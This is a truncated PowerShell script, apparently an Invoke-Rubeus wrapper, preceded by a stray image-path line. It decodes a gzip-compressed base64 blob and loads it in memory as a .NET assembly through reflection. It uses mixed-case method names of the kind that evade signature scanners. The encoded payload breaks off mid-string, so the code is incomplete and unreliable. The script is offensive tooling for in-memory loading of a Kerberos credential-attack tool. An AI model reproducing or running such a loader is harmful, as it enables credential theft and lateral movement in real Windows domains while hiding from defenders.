 function Invoke-Rubeus
{
[CmdletBinding()]
Param (
[Parameter(Position = 0, Mandatory = $true)]
[ValidateNotNullorEmpty()]
[String]
$Command
)
$b=New-Object IO.MemoryStream(,[Convert]::FromBAsE64String("H4sIAAAAAAAEANS9CZwcRfU43tPd093Tc+z2zGz37
$decompressed = New-Object IO.Compression.GzipStream($b,[IO.Compression.CoMPressionMode]::DEComPress)
$out = New-Object System.IO.MemoryStream
$decompressed.CopyTo( $out )
[byte[]] $byteOutArray = $out.ToArray()
$RAS = [System.Reflection.Assembly]::Load($byteOutArray)
$OldConsoleOut = [Console]::Out
$StringWriter = New-Object IO.StringWriter
[Console]::SetOut($StringWriter)